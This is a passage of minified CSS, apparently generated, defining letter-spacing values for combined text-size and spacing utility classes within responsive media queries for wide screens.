ext-lg-82.text-va-20{letter-spacing:1.64px}.text-lg-82.text-va-30{letter-spacing:2.46px}.text-lg-82.text-va-40{letter-spacing:3.28px}.text-lg-82.text-va-50{letter-spacing:4.1px}.text-lg-82.text-va-70{letter-spacing:5.74px}.text-lg-82.text-va-100{letter-spacing:8.2px}.text-lg-82.text-va-200{letter-spacing:16.4px}.text-lg-90.text-va-20{letter-spacing:1.8px}.text-lg-90.text-va-30{letter-spacing:2.7px}.text-lg-90.text-va-40{letter-spacing:3.6px}.text-lg-90.text-va-50{letter-spacing:4.5px}.text-lg-90.text-va-70{letter-spacing:6.3px}.text-lg-90.text-va-100{letter-spacing:9px}.text-lg-90.text-va-200{letter-spacing:18px}.text-lg-100.text-va-20{letter-spacing:2px}.text-lg-100.text-va-30{letter-spacing:3px}.text-lg-100.text-va-40{letter-spacing:4px}.text-lg-100.text-va-50{letter-spacing:5px}.text-lg-100.text-va-70{letter-spacing:7px}.text-lg-100.text-va-100{letter-spacing:10px}.text-lg-100.text-va-200{letter-spacing:20px}.text-lg-180.text-va-20{letter-spacing:3.6px}.text-lg-180.text-va-30{letter-spacing:5.4px}.text-lg-180.text-va-40{letter-spacing:7.2px}.text-lg-180.text-va-50{letter-spacing:9px}.text-lg-180.text-va-70{letter-spacing:12.6px}.text-lg-180.text-va-100{letter-spacing:18px}.text-lg-180.text-va-200{letter-spacing:36px}.text-lg-200.text-va-20{letter-spacing:4px}.text-lg-200.text-va-30{letter-spacing:6px}.text-lg-200.text-va-40{letter-spacing:8px}.text-lg-200.text-va-50{letter-spacing:10px}.text-lg-200.text-va-70{letter-spacing:14px}.text-lg-200.text-va-100{letter-spacing:20px}.text-lg-200.text-va-200{letter-spacing:40px}}@media (min-width:1200px){.text-xl-10.text-va-20{letter-spacing:0.2px}.text-xl-10.text-va-30{letter-spacing:0.3px}.text-xl-10.text-va-40{letter-spacing:0.4px}.text-xl-10.text-va-50{letter-spacing:0.5px}.text-xl-10.text-va-70{letter-spacing:0.7px}.text-xl-10.text-va-100{letter-spacing:1px}.text-xl-10.text-va-200{letter-spacing:2px}.text-xl-11.text-va-20{letter-spacing:0.22px}.text-xl-11.text-va-30{letter-spacing:0.33px}.text-xl-11.text-va-40{letter-spacing:0.44px}.text-xl-11.text-va-50{letter-spacing:0.55px}.text-xl-11.text-va-70{letter-spacing:0.77px}.text-xl-11.text-va-100{letter-spacing:1.1px}.text-xl-11.text-va-200{letter-spacing:2.2px}.text-xl-12.text-va-20{letter-spacing:0.24px}.text-xl-12.text-va-30{letter-spacing:0.36px}.text-xl-12.text-va-40{letter-spacing:0.48px}.text-xl-12.text-va-50{letter-spacing:0.6px}.text-xl-12.text-va-70{letter-spacing:0.84px}.text-xl-12.text-va-100{letter-spacing:1.2px}.text-xl-12.text-va-200{letter-spacing:2.4px}.text-xl-13.text-va-20{letter-spacing:0.26px}.text-xl-13.text-va-30{letter-spacing:0.39px}.text-xl-13.text-va-40{letter-spacing:0.52px}.text-xl-13.text-va-50{letter-spacing:0.65px}.text-xl-13.text-va-70{letter-spacing:0.91px}.text-xl-13.text-va-100{letter-spacing:1.3px}.text-xl-13.text-va-200{letter-spacing:2.6px}.text-xl-14.text-va-20{letter-spacing:0.28px}.text-xl-14.text-va-30{letter-spacing:0.42px}.text-xl-14.text-va-40{letter-spacing:0.56px}.text-xl-14.text-va-50{letter-spacing:0.7px}.text-xl-14.text-va-70{letter-spacing:0.98px}.text-xl-14.text-va-100{letter-spacing:1.4px}.text-xl-14.text-va-200{letter-spacing:2.8px}.text-xl-15.text-va-20{letter-spacing:0.3px}.text-xl-15.text-va-30{letter-spacing:0.45px}.text-xl-15.text-va-40{letter-spacing:0.6px}.text-xl-15.text-va-50{letter-spacing:0.75px}.text-xl-15.text-va-70{letter-spacing:1.05px}.text-xl-15.text-va-100{letter-spacing:1.5px}.text-xl-15.text-va-200{letter-spacing:3px}.text-xl-16.text-va-20{letter-spacing:0.32px}.text-xl-16.text-va-30{letter-spacing:0.48px}.text-xl-16.text-va-40{letter-spacing:0.64px}.text-xl-16.text-va-50{letter-spacing:0.8px}.text-xl-16.text-va-70{letter-spacing:1.12px}.text-xl-16.text-va-100{letter-spacing:1.6px}.text-xl-16.text-va-200{letter-spacing:3.2px}.text-xl-17.text-va-20{letter-spacing:0.34px}.text-xl-17.text-va-30{letter-spacing:0.51px}.text-xl-17.text-va-40{letter-spacing:0.68px}.text-xl-17.text-va-50{letter-spacing:0.85px}.text-xl-17.text-va-70{letter-spacing:1.19px}.text-xl-17.text-va-100{letter-spacing:1.7px}.text-xl-17.text-va-200{letter-spacing:3.4px}.text-xl-18.text-va-20{letter-spacing:0.36px}.text-xl-18.text-va-30{letter-spacing:0.54px}.text-xl-18.text-va-40{letter-spacing:0.72px}.text-xl-18.text-va-50{letter-spacing:0.9px}.text-xl-18.text-va-70{letter-spacing:1.26px}.text-xl-18.text-va-100{letter-spacing:1.8px}.text-xl-18.text-va-200{letter-spacing:3.6px}.text-xl-19.text-va-20{letter-spacing:0.38px}.text-xl-19.text-va-30{letter-spacing:0.57px}.text-xl-19.text-va-40{letter-spacing:0.76px}.text-xl-19.text-va-50{letter-spacing:0.95px}.text-xl-19.text-va-70{letter-spacing:1.33px}.text-xl-19.text-va-100{letter-spacing:1.9px}.text-xl-19.text-va-200{letter-spacing:3.8px}.text-xl-20.text-va-20{letter-spacing:0.4px}.text-xl-20.text-va-30{letter-spacing:0.6px}.text-xl-20.text-va-40{letter-spacing:0.8px}.text-xl-20.text-va-50{letter-spacing:1px}.text-xl-20.text-va-70{letter-spacing:1.4px}.text-xl-20.text-va-100{letter-spacing:2px}.text-xl-20.text-va-200{letter-spacing:4px}.text-xl-21.text-va-20{letter-spacing:0.42px}.text-xl-21.text-va-30{letter-spacing:0.63px}.text-xl-21.text-va-40{letter-spacing:0.84px}.text-xl-21.text-va-50{letter-spacing:1.05px}.text-xl-21.text-va-70{letter-spacing:1.47px}.text-xl-21.text-va-100{letter-spacing:2.1px}.text-xl-21.text-va-200{letter-spacing:4.2px}.text-xl-22.text-va-20{letter-spacing:0.44px}.text-xl-22.text-va-30{letter-spacing:0.66px}.text-xl-22.text-va-40{letter-spacing:0.88px}.text-xl-22.text-va-50{letter-spacing:1.1px}.text-xl-22.text-va-70{letter-spacing:1.54px}.text-xl-22.text-va-100{letter-spacing:2.2px}.text-xl-22.text-va-200{letter-spacing:4.4px}.text-xl-23.text-va-20{letter-spacing:0.46px}.text-xl-23.text-va-30{letter-spacing:0.69px}.text-xl-23.text-va-40{letter-spacing:0.92px}.text-xl-23.text-va-50{letter-spacing:1.15px}.text-xl-23.text-va-70{letter-spacing:1.61px}.text-xl-23.text-va-100{letter-spacing:2.3px}.text-xl-23.text-va-200{letter-spacing:4.6px}.text-xl-24.text-va-20{letter-spacing:0.48px}.text-xl-24.text-va-30{letter-spacing:0.72px}.text-xl-24.text-va-40{letter-spacing:0.96px}.text-xl-24.text-va-50{letter-spacing:1.2px}.text-xl-24.text-va-70{letter-spacing:1.68px}.text-xl-24.text-va-100{letter-spacing:2.4px}.text-xl-24.text-va-200{letter-spacing:4.8px}.text-xl-25.text-va-20{letter-spacing:0.5px}.text-xl-25.text-va-30{letter-spacing:0.75px}.text-xl-25.text-va-40{letter-spacing:1px}.text-xl-25.text-va-50{letter-spacing:1.25px}.text-xl-25.text-va-70{letter-spacing:1.75px}.text-xl-25.text-va-100{letter-spacing:2.5px}.text-xl-25.text-va-200{letter-spacing:5px}.text-xl-26.text-va-20{letter-spacing:0.52px}.text-xl-26.text-va-30{letter-spacing:0.78px}.text-xl-26.text-va-40{letter-spacing:1.04px}.text-xl-26.text-va-50{letter-spacing:1.3px}.text-xl-26.text-va-70{letter-spacing:1.82px}.text-xl-26.text-va-100{letter-spacing:2.6px}.text-xl-26.text-va-200{letter-spacing:5.2px}.text-xl-27.text-va-20{letter-spacing:0.54px}.text-xl-27.text-va-30{letter-spacing:0.81px}.text-xl-27.text-va-40{letter-spacing:1.08px}.text-xl-27.text-va-50{letter-spacing:1.35px}.text-xl-27.text-va-70{letter-spacing:1.89px}.text-xl-27.text-va-100{letter-spacing:2.7px}.text-xl-27.text-va-200{letter-spacing:5.4px}.text-xl-28.text-va-20{letter-spacing:0.56px}.text-xl-28.text-va-30{letter-spacing:0.84px}.text-xl-28.text-va-40{letter-spacing:1.12px}.text-xl-28.text-va-50{letter-spacing:1.4px}.text-xl-28.text-va-70{letter-spacing:1.96px}.text-xl-28.text-va-100{letter-spacing:2.8px}.text-xl-28.text-va-200{letter-spacing:5.6px}.text-xl-29.text-va-20{letter-spacing:0.58px}.text-xl-29.text-va-30{letter-spacing:0.87px}.text-xl-29.text-va-40{letter-spacing:1.16px}.text-xl-29.text-va-50{letter-spacing:1.45px}.text-xl-29.text-va-70{letter-spacing:2.03px}.text-xl-29.text-va-100{letter-spacing:2.9px}.text-xl-29.text-va-200{letter-spacing:5.8px}.text-xl-30.text-va-20{letter-spacing:0.6px}.text-xl-30.text-va-30{letter-spacing:0.9px}.text-xl-30.text-va-40{letter-spacing:1.2px}.text-xl-30.text-va-50{letter-spacing:1.5px}.text-xl-30.text-va-70{letter-spacing:2.1px}.text-xl-30.text-va-100{letter-spacing:3px}.text-xl-30.text-va-200{letter-spacing:6px}.text-xl-31.text-va-20{letter-spacing:0.62px}.text-xl-31.text-va-30{letter-spacing:0.93px}.text-xl-31.text-va-40{letter-spacing:1.24px}.text-xl-31.text-va-50{letter-spacing:1.55px}.text-xl-31.text-va-70{letter-spacing:2.17px}.text-xl-31.text-va-100{letter-spacing:3.1px}.text-xl-31.text-va-200{letter-spacing:6.2px}.text-xl-32.text-va-20{letter-spacing:0.64px}.text-xl-32.text-va-30{letter-spacing:0.96px}.text-xl-32.text-va-40{letter-spacing:1.28px}.text-xl-32.text-va-50{letter-spacing:1.6px}.text-xl-32.text-va-70{letter-spacing:2.24px}.text-xl-32.text-va-100{letter-spacing:3.2px}.text-xl-32.text-va-200{letter-spacing:6.4px}.text-xl-33.text-va-20{letter-spacing:0.66px}.text-xl-33.text-va-30{letter-spacing:0.99px}.text-xl-33.text-va-40{letter-spacing:1.32px}.text-xl-33.text-va-50{letter-spacing:1.65px}.text-xl-33.text-va-70{letter-spacing:2.31px}.text-xl-33.text-va-100{letter-spacing:3.3px}.text-xl-33.text-va-200{letter-spacing:6.6px}.text-xl-34.text-va-20{letter-spacing:0.68px}.text-xl-34.text-va-30{letter-spacing:1.02px}.text-xl-34.text-va-40{letter-spacing:1.36px}.text-xl-34.text-va-50{letter-spacing:1.7px}.text-xl-34.text-va-70{letter-spacing:2.38px}.text-xl-34.text-va-100{letter-spacing:3.4px}.text-xl-34.text-va-200{letter-spacing:6.8px}.text-xl-35.text-va-20{letter-spacing:0.7px}.text-xl-35.text-va-30{letter-spacing:1.05px}.text-xl-35.text-va-40{letter-spacing:1.4px}.text-xl-35.text-va-50{letter-spacing:1.75px}.text-xl-35.text-va-70{letter-spacing:2.45px}.text-xl-35.text-va-100{letter-spacing:3.5px}.text-xl-35.text-va-200{letter-spacing:7px}.text-xl-36.text-va-20{letter-spacing:0.72px}.text-xl-36.text-va-30{letter-spacing:1.08px}.text-xl-36.text-va-40{letter-spacing:1.44px}.text-xl-36.text-va-50{letter-spacing:1.8px}.text-xl-36.text-va-70{letter-spacing:2.52px}.text-xl-36.text-va-100{letter-spacing:3.6px}.text-xl-36.text-va-200{letter-spacing:7.2px}.text-xl-37.text-va-20{letter-spacing:0.74px}.text-xl-37.text-va-30{letter-spacing:1.11px}.text-xl-37.text-va-40{letter-spacing:1.48px}.text-xl-37.text-va-50{letter-spacing:1.85px}.text-xl-37.text-va-70{letter-spacing:2.59px}.text-xl-37.text-va-100{letter-spacing:3.7px}.text-xl-37.text-va-200{letter-spacing:7.4px}.text-xl-38.text-va-20{letter-spacing:0.76px}.text-xl-38.text-va-30{letter-spacing:1.14px}.text-xl-38.text-va-40{letter-spacing:1.52px}.text-xl-38.text-va-50{letter-spacing:1.9px}.text-xl-38.text-va-70{letter-spacing:2.66px}.text-xl-38.text-va-100{letter-spacing:3.8px}.text-xl-38.text-va-200{letter-spacing:7.6px}.text-xl-39.text-va-20{letter-spacing:0.78px}.text-xl-39.text-va-30{letter-spacing:1.17px}.text-xl-39.text-va-40{letter-spacing:1.56px}.text-xl-39.text-va-50{letter-spacing:1.95px}.text-xl-39.text-va-70{letter-spacing:2.73px}.text-xl-39.text-va-100{letter-spacing:3.9px}.text-xl-39.text-va-200{letter-spacing:7.8px}.text-xl-40.text-va-20{letter-spacing:0.8px}.text-xl-40.text-va-30{letter-spacing:1.2px}.text-xl-40.text-va-40{letter-spacing:1.6px}.text-xl-40.text-va-50{letter-spacing:2px}.text-xl-40.text-va-70{letter-spacing:2.8px}.text-xl-40.text-va-100{letter-spacing:4px}.text-xl-40.text-va-200{letter-spacing:8px}.text-xl-41.text-va-20{letter-spacing:0.82px}.text-xl-41.text-va-30{letter-spacing:1.23px}.text-xl-41.text-va-40{letter-spacing:1.64px}.text-xl-41.text-va-50{letter-spacing:2.05px}.text-xl-41.text-va-70{letter-spacing:2.87px}.text-xl-41.text-va-100{letter-spacing:4.1px}.text-xl-41.text-va-200{letter-spacing:8.2px}.text-xl-42.text-va-20{letter-spacing:0.84px}.text-xl-42.text-va-30{letter-spacing:1.26px}.text-xl-42.text-va-40{letter-spacing:1.68px}.text-xl-42.text-va-50{letter-spacing:2.1px}.text-xl-42.text-va-70{letter-spacing:2.94px}.text-xl-42.text-va-100{letter-spacing:4.2px}.text-xl-42.text-va-200{letter-spacing:8.4px}.text-xl-44.text-va-20{letter-spacing:0.88px}.text-xl-44.text-va-30{letter-spacing:1.32px}.text-xl-44.text-va-40{letter-spacing:1.76px}.text-xl-44.text-va-50{letter-spacing:2.2px}.text-xl-44.text-va-70{letter-spacing:3.08px}.text-xl-44.text-va-100{letter-spacing:4.4px}.text-xl-44.text-va-200{letter-spacing:8.8px}.text-xl-45.text-va-20{letter-spacing:0.9px}.text-xl-45.text-va-30{letter-spacing:1.35px}.text-xl-45.text-va-40{letter-spacing:1.8px}.text-xl-45.text-va-50{letter-spacing:2.25px}.text-xl-45.text-va-70{letter-spacing:3.15px}.text-xl-45.text-va-100{letter-spacing:4.5px}.text-xl-45.text-va-200{letter-spacing:9px}.text-xl-46.text-va-20{letter-spacing:0.92px}.text-xl-46.text-va-30{letter-spacing:1.38px}.text-xl-46.text-va-40{letter-spacing:1.84px}.text-xl-46.text-va-50{letter-spacing:2.3px}.text-xl-46.text-va-70{letter-spacing:3.22px}.text-xl-46.text-va-100{letter-spacing:4.6px}.text-xl-46.text-va-200{letter-spacing:9.2px}.text-xl-48.text-va-20{letter-spacing:0.96px}.text-xl-48.text-va-30{letter-spacing:1.44px}.text-xl-48.text-va-40{letter-spacing:1.92px}.text-xl-48.text-va-50{letter-spacing:2.4px}.text-xl-48.text-va-70{letter-spacing:3.36px}.text-xl-48.text-va-100{letter-spacing:4.8px}.text-xl-48.text-va-200{letter-spacing:9.6px}.text-xl-50.text-va-20{letter-spacing:1px}.text-xl-50.text-va-30{letter-spacing:1.5px}.text-xl-50.text-va-40{letter-spacing:2px}.text-xl-50.text-va-50{letter-spacing:2.5px}.text-xl-50.text-va-70{letter-spacing:3.5px}.text-xl-50.text-va-100{letter-spacing:5px}.text-xl-50.text-va-200{letter-spacing:10px}.text-xl-54.text-va-20{letter-spacing:1.08px}.text-xl-54.text-va-30{letter-spacing:1.62px}.text-xl-54.text-va-40{letter-spacing:2.16px}.text-xl-54.text-va-50{letter-spacing:2.7px}.text-xl-54.text-va-70{letter-spacing:3.78px}.text-xl-54.text-va-100{letter-spacing:5.4px}.text-xl-54.text-va-200{letter-spacing:10.8px}.text-xl-55.text-va-20{letter-spacing:1.1px}.text-xl-55.text-va-30{letter-spacing:1.65px}.text-xl-55.text-va-40{letter-spacing:2.2px}.text-xl-55.text-va-50{letter-spacing:2.75px}.text-xl-55.text-va-70{letter-spacing:3.85px}.text-xl-55.text-va-100{letter-spacing:5.5px}.text-xl-55.text-va-200{letter-spacing:11px}.text-xl-60.text-va-20{letter-spacing:1.2px}.text-xl-60.text-va-30{letter-spacing:1.8px}.text-xl-60.text-va-40{letter-spacing:2.4px}.text-xl-60.text-va-50{letter-spacing:3px}.text-xl-60.text-va-70{letter-spacing:4.2px}.text-xl-60.text-va-100{letter-spacing:6px}.text-xl-60.text-va-200{letter-spacing:12px}.text-xl-64.text-va-20{letter-spacing:1.28px}.text-xl-64.text-va-30{letter-spacing:1.92px}.text-xl-64.text-va-40{letter-spacing:2.56px}.text-xl-64.text-va-50{letter-spacing:3.2px}.text-xl-64.text-va-70{letter-spacing:4.48px}.text-xl-64.text-va-100{letter-spacing:6.4px}.text-xl-64.text-va-200{letter-spacing:12.8px}.text-xl-68.text-va-20{letter-spacing:1.36px}.text-xl-68.text-va-30{letter-spacing:2.04px}.text-xl-68.text-va-40{letter-spacing:2.72px}.text-xl-68.text-va-50{letter-spacing:3.4px}.text-xl-68.text-va-70{letter-spacing:4.76px}.text-xl-68.text-va-100{letter-spacing:6.8px}.text-xl-68.text-va-200{letter-spacing:13.6px}.text-xl-70.text-va-20{letter-spacing:1.4px}.text-xl-70.text-va-30{letter-spacing:2.1px}.text-xl-70.text-va-40{letter-spacing:2.8px}.text-xl-70.text-va-50{letter-spacing:3.5px}.text-xl-70.text-va-70{letter-spacing:4.9px}.text-xl-70.text-va-100{letter-spacing:7px}.text-xl-70.text-va-200{letter-spacing:14px}.text-xl-75.text-va-20{letter-spacing:1.5px}.text-xl-75.text-va-30{letter-spacing:2.25px}.text-xl-75.text-va-40{letter-spacing:3px}.text-xl-75.text-va-50{letter-spacing:3.75px}.text-xl-75.text-va-70{letter-spacing:5.25px}.text-xl-75.text-va-100{letter-spacing:7.5px}.text-xl-75.text-va-200{letter-spacing:15px}.text-xl-78.text-va-20{letter-spacing:1.56px}.text-xl-78.text-va-30{letter-spacing:2.34px}.text-xl-78.text-va-40{letter-spacing:3.12px}.text-xl-78.text-va-50{letter-spacing:3.9px}.text-xl-78.text-va-70{letter-spacing:5.46px}.text-xl-78.text-va-100{letter-spacing:7.8px}.text-xl-78.text-va-200{letter-spacing:15.6px}.text-xl-80.text-va-20{letter-spacing:1.6px}.text-xl-80.text-va-30{letter-spacing:2.4px}.text-xl-80.text-va-40{letter-spacing:3.2px}.text-xl-80.text-va-50{letter-spacing:4px}.text-xl-80.text-va-70{letter-spacing:5.6px}.text-xl-80.text-va-100{letter-spacing:8px}.text-xl-80.text-va-200{letter-spacing:16px}.text-xl-82.text-va-20{letter-spacing:1.64px}.text-xl-82.text-va-30{letter-spacing:2.46px}.text-xl-82.text-va-40{letter-spacing:3.28px}.text-xl-82.text-va-50{letter-spacing:4.1px}.text-xl-82.text-va-70{letter-spacing:5.74px}.text-xl-82.text-va-100{letter-spacing:8.2px}.text-xl-82.text-va-200{letter-spacing:16.4px}.text-xl-90.text-va-20{letter-spacing:1.8px}.text-xl-90.text-va-30{letter-spacing:2.7px}.text-xl-90.text-va-40{letter-spacing:3.6px}.text-xl-90.text-va-50{letter-spacing:4.5px}.text-xl-90.text-va-70{letter-spacing:6.3px}.text-xl-90.text-va-100{letter-spacing:9px}.text-xl-90.text-va-200{letter-spacing:18px}.text-xl-100.text-va-20{letter-spacing:2px}.text-xl-100.text-va-30{letter-spacing:3px}.text-xl-100.text-va-40{letter-spacing:4px}.text-xl-100.text-va-50{letter-spacing:5px}.text-xl-100.text-va-70{letter-spacing:7px}.text-xl-100.text-va-100{letter-spacing:10px}.text-xl-100.text-va-200{letter-spacing:20px}.text-xl-180.text-va-20{letter-spacing:3.6px}.text-xl-180.text-va-30{letter-spacing:5.4px}.text-xl-180.text-va-40{letter-spacing:7.2px}.text-xl-180.text-va-50{letter-spacing:9px}.text-xl-180.text-va-70{letter-spacing:12.6px}.text-xl-180.text-va-100{letter-spacing:18px}.text-xl-180.text-va-200{letter-spacing:36px}.text-xl-200.text-va-20{letter-spacing:4px}.text-xl-200.text-va-30{letter-spacing:6px}.text-xl-200.text-va-40{letter-spacing:8px}.text-xl-200.text-va-50{letter-spacing:10px}.text-xl-200.text-va-70{letter-spacing:14px}.text-xl-200.text-va-100{letter-spacing:20px}.text-xl-200.text-va-200{letter-spacing:40px}}@media (min-width:1440px){.text-xxl-10.text-va-20{letter-spacing:0.2px}.text-xxl-10.text-va-30{letter-spacing:0.3px}.text-xxl-10.text-va-40{letter-spacing:0.4px}.text-xxl-10.text-va-50{letter-spacing:0.5px}.text-xxl-10.text-va-70{letter-spacing:0.7px}.text-xxl-10.text-va-100{letter-spacing:1px}.text-xxl-10.text-va-200{letter-spacing:2px}.text-xxl-11.text-va-20{letter-spacing:0.22px}.text-xxl-11.text-va-30{letter-spacing:0.33px}.text-xxl-11.text-va-40{letter-spacing:0.44px}.text-xxl-11.text-va-50{letter-spacing:0.55px}.text-xxl-11.text-va-70{letter-spacing:0.77px}.text-xxl-11.text-va-100{letter-spacing:1.1px}.text-xxl-11.text-va-200{letter-spacing:2.2px}.text-xxl-12.text-va-20{letter-spacing:0.24px}.text-xxl-12.text-va-30{letter-spacing:0.36px}.text-xxl-12.text-va-40{letter-spacing:0.48px}.text-xxl-12.text-va-50{letter-spacing:0.6px}.text-xxl-12.text-va-70{letter-spacing:0.84px}.text-xxl-12.text-va-100{letter-spacing:1.2px}.text-xxl-12.text-va-200{letter-spacing:2.4px}.text-xxl-13.text-va-20{letter-spacing:0.26px}.text-xxl-13.text-va-30{letter-spacing:0.39px}.text-xxl-13.text-va-40{letter-spacing:0.52px}.text-xxl-13.text-va-50{letter-spacing:0.65px}.text-xxl-13.text-va-70{letter-spacing:0.91px}.text-xxl-13.text-va-100{letter-spacing:1.3px}.text-xxl-13.text-va-200{letter-spacing:2.6px}.text-xxl-14.text-va-20{letter-spacing:0.28px}.text-xxl-14.text-va-30{letter-spacing:0.42px}.text-xxl-14.text-va-40{letter-spacing:0.56px}.text-xxl-14.text-va-50{letter-spacing:0.7px}.text-xxl-14.text-va-70{letter-spacing:0.98px}.text-xxl-14.text-va-100{letter-spacing:1.4px}.text-xxl-14.text-va-200{letter-spacing:2.8px}.text-xxl-15.text-va-20{letter-spacing:0.3px}.text-xxl-15.text-va-30{letter-spacing:0.45px}.text-xxl-15.text-va-40{letter-spacing:0.6px}.text-xxl-15.text-va-50{letter-spacing:0.75px}.text-xxl-15.text-va-70{letter-spacing:1.05px}.text-xxl-15.text-va-100{letter-spacing:1.5px}.text-xxl-15.text-va-200{letter-spacing:3px}.text-xxl-16.text-va-20{letter-spacing:0.32px}.text-xxl-16.text-va-30{letter-spacing:0.48px}.text-xxl-16.text-va-40{letter-spacing:0.64px}.text-xxl-16.text-va-50{letter-spacing:0.8px}.text-xxl-16.text-va-70{letter-spacing:1.12px}.text-xxl-16.text-va-100{letter-spacing:1.6px}.text-xxl-16.text-va-200{letter-spacing:3.2px}.text-xxl-17.text-va-20{letter-spacing:0.34px}.text-xxl-17.text-va-30{letter-spacing:0.51px}.text-xxl-17.text-va-40{letter-spacing:0.68px}.text-xxl-17.text-va-50{letter-spacing:0.85px}.text-xxl-17.text-va-70{letter-spacing:1.19px}.text-xxl-17.text-va-100{letter-spacing:1.7px}.text-xxl-17.text-va-200{letter-spacing:3.4px}.text-xxl-18.text-va-20{letter-spacing:0.36px}.text-xxl-18.text-va-30{letter-spacing:0.54px}.text-xxl-18.text-va-40{letter-spacing:0.72px}.text-xxl-18.text-va-50{letter-spacing:0.9px}.text-xxl-18.text-va-70{letter-spacing:1.26px}.text-xxl-18.text-va-100{letter-spacing:1.8px}.text-xxl-18.text-va-200{letter-spacing:3.6px}.text-xxl-19.text-va-20{letter-spacing:0.38px}.text-xxl-19.text-va-30{letter-spacing:0.57px}.text-xxl-19.text-va-40{letter-spacing:0.76px}.text-xxl-19.text-va-50{letter-spacing:0.95px}.text-xxl-19.text-va-70{letter-spacing:1.33px}.text-xxl-19.text-va-100{letter-spacing:1.9px}.text-xxl-19.text-va-200{letter-spacing:3.8px}.text-xxl-20.text-va-20{letter-spacing:0.4px}.text-xxl-20.text-va-30{letter-spacing:0.6px}.text-xxl-20.text-va-40{letter-spacing:0.8px}.text-xxl-20.text-va-50{letter-spacing:1px}.text-xxl-20.text-va-70{letter-spacing:1.4px}.text-xxl-20.text-va-100{letter-spacing:2px}.text-xxl-20.text-va-200{letter-spacing:4px}.text-xxl-21.text-va-20{letter-spacing:0.42px}.text-xxl-21.text-va-30{letter-spacing:0.63px}.text-xxl-21.text-va-40{letter-spacing:0.84px}.text-xxl-21.text-va-50{letter-spacing:1.05px}.text-xxl-21.text-va-70{letter-spacing:1.47px}.text-xxl-21.text-va-100{letter-spacing:2.1px}.text-xxl-21.text-va-200{letter-spacing:4.2px}.text-xxl-22.text-va-20{letter-spacing:0.44px}.text-xxl-22.text-va-30{letter-spacing:0.66px}.text-xxl-22.text-va-40{letter-spacing:0.88px}.text-xxl-22.text-va-50{letter-spacing:1.1px}.text-xxl-22.text-va-70{letter-spacing:1.54px}.text-xxl-22.text-va-100{letter-spacing:2.2px}.text-xxl-22.text-va-200{letter-spacing:4.4px}.text-xxl-23.text-va-20{letter-spacing:0.46px}.text-xxl-23.text-va-30{letter-spacing:0.69px}.text-xxl-23.text-va-40{letter-spacing:0.92px}.text-xxl-23.text-va-50{letter-spacing:1.15px}.text-xxl-23.text-va-70{letter-spacing:1.61px}.text-xxl-23.text-va-100{letter-spacing:2.3px}.text-xxl-23.text-va-200{letter-spacing:4.6px}.text-xxl-24.text-va-20{letter-spacing:0.48px}.text-xxl-24.text-va-30{letter-spacing:0.72px}.text-xxl-24.text-va-40{letter-spacing:0.96px}.text-xxl-24.text-va-50{letter-spacing:1.2px}.text-xxl-24.text-va-70{letter-spacing:1.68px}.text-xxl-24.text-va-100{letter-spacing:2.4px}.text-xxl-24.text-va-200{letter-spacing:4.8px}.text-xxl-25.text-va-20{letter-spacing:0.5px}.text-xxl-25.text-va-30{letter-spacing:0.75px}.text-xxl-25.text-va-40{letter-spacing:1px}.text-xxl-25.text-va-50{letter-spacing:1.25px}.text-xxl-25.text-va-70{letter-spacing:1.75px}.text-xxl-25.text-va-100{letter-spacing:2.5px}.text-xxl-25.text-va-200{letter-spacing:5px}.text-xxl-26.text-va-20{letter-spacing:0.52px}.text-xxl-26.text-va-30{letter-spacing:0.78px}.text-xxl-26.text-va-40{letter-spacing:1.04px}.text-xxl-26.text-va-50{letter-spacing:1.3px}.text-xxl-26.text-va-70{letter-spacing:1.82px}.text-xxl-26.text-va-100{letter-spacing:2.6px}.text-xxl-26.text-va-200{letter-spacing:5.2px}.text-xxl-27.text-va-20{letter-spacing:0.54px}.text-xxl-27.text-va-30{letter-spacing:0.81px}.text-xxl-27.text-va-40{letter-spacing:1.08px}.text-xxl-27.text-va-50{letter-spacing:1.35px}.text-xxl-27.text-va-70{letter-spacing:1.89px}.text-xxl-27.text-va-100{letter-spacing:2.7px}.text-xxl-27.text-va-200{letter-spacing:5.4px}.text-xxl-28.text-va-20{letter-spacing:0.56px}.text-xxl-28.text-va-30{letter-spacing:0.84px}.text-xxl-28.text-va-40{letter-spacing:1.12px}.text-xxl-28.text-va-50{letter-spacing:1.4px}.text-xxl-28.text-va-70{letter-spacing:1.96px}.text-xxl-28.text-va-100{letter-spacing:2.8px}.text-xxl-28.text-va-200{letter-spacing:5.6px}.text-xxl-29.text-va-20{letter-spacing:0.58px}.text-xxl-29.text-va-30{letter-spacing:0.87px}.text-xxl-29.text-va-40{letter-spacing:1.16px}.text-xxl-29.text-va-50{letter-spacing:1.45px}.text-xxl-29.text-va-70{letter-spacing:2.03px}.text-xxl-29.text-va-100{letter-spacing:2.9px}.text-xxl-29.text-va-200{letter-spacing:5.8px}.text-xxl-30.text-va-20{letter-spacing:0.6px}.text-xxl-30.text-va-30{letter-spacing:0.9px}.text-xxl-30.text-va-40{letter-spacing:1.2px}.text-xxl-30.text-va-50{letter-spacing:1.5px}.text-xxl-30.text-va-70{letter-spacing:2.1px}.text-xxl-30.text-va-100{letter-spacing:3px}.text-xxl-30.text-va-200{letter-spacing:6px}.text-xxl-31.text-va-20{letter-spacing:0.62px}.text-xxl-31.text-va-30{letter-spacing:0.93px}.text-xxl-31.text-va-40{letter-spacing:1.24px}.text-xxl-31.text-va-50{letter-spacing:1.55px}.text-xxl-31.text-va-70{letter-spacing:2.17px}.text-xxl-31.text-va-100{letter-spacing:3.1px}.text-xxl-31.text-va-200{letter-spacing:6.2px}.text-xxl-32.text-va-20{letter-spacing:0.64px}.text-xxl-32.text-va-30{letter-spacing:0.96px}.text-xxl-32.text-va-40{letter-spacing:1.28px}.text-xxl-32.text-va-50{letter-spacing:1.6px}.text-xxl-32.text-va-70{letter-spacing:2.24px}.text-xxl-32.text-va-100{letter-spacing:3.2px}.text-xxl-32.text-va-200{letter-spacing:6.4px}.text-xxl-33.text-va-20{letter-spacing:0.66px}.text-xxl-33.text-va-30{letter-spacing:0.99px}.text-xxl-33.text-va-40{letter-spacing:1.32px}.text-xxl-33.text-va-50{letter-spacing:1.65px}.text-xxl-33.text-va-70{letter-spacing:2.31px}.text-xxl-33.text-va-100{letter-spacing:3.3px}.text-xxl-33.text-va-200{letter-spacing:6.6px}.text-xxl-34.text-va-20{letter-spacing:0.68px}.text-xxl-34.text-va-30{letter-spacing:1.02px}.text-xxl-34.text-va-40{letter-spacing:1.36px}.text-xxl-34.text-va-50{letter-spacing:1.7px}.text-xxl-34.text-va-70{letter-spacing:2.38px}.text-xxl-34.text-va-100{letter-spacing:3.4px}.text-xxl-34.text-va-200{letter-spacing:6.8px}.text-xxl-35.text-va-20{letter-spacing:0.7px}.text-xxl